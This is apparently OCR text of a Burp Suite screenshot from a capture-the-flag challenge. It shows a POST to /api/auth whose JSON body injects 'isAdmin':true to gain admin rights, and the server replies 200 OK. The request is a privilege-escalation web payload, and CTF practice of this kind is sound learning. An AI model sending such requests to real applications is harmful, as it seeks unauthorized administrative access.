 Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: 01.linux.challenges.ctf.thefewchosen.com:58613
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://01.linux.challenges.ctf.thefewchosen.com:58613/
8 Content-Type: application/json
9 Content-Length: 38
10 Origin:
http://01.linux.challenges.ctf.thefewchosen.com:58613
11 Connection: close
12
13 {
"username":"hehehe",
14 "isAdmin":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Jul 2022 03:53:32 GMT
3 Connection: close
4 Content-Length: 0
5
6